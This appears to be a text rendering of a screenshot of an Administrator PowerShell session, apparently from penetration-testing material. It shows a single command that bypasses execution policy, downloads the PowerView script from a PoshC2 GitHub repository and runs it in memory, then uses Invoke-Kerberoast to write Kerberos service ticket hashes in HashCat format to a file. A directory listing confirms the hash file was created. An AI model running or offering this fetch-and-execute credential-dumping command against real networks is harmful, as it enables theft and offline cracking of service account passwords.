 Administrator: Windows PowerShell
PS C:\Users\Administrator> powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.g
ithubusercontent.com/nettitude/PoshC2/master/Modules/powerview.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Ob
ject -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash1.txt"
PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/16/2019 12:30 PM Contacts
d-r--- 12/16/2019 12:30 PM Desktop
d-r--- 12/16/2019 12:30 PM Documents
d-r--- 12/16/2019 12:30 PM Downloads
d-r--- 12/16/2019 12:30 PM Favorites
d-r--- 12/16/2019 12:30 PM Links
d-r--- 12/16/2019 12:30 PM Music
d-r--- 12/16/2019 12:30 PM Pictures
d-r--- 12/16/2019 12:30 PM Saved Games
d-r--- 12/16/2019 12:30 PM Searches
d-r--- 12/16/2019 12:30 PM Videos
-a---- 12/16/2019 4:24 AM 2533 kerb-Hash1.txt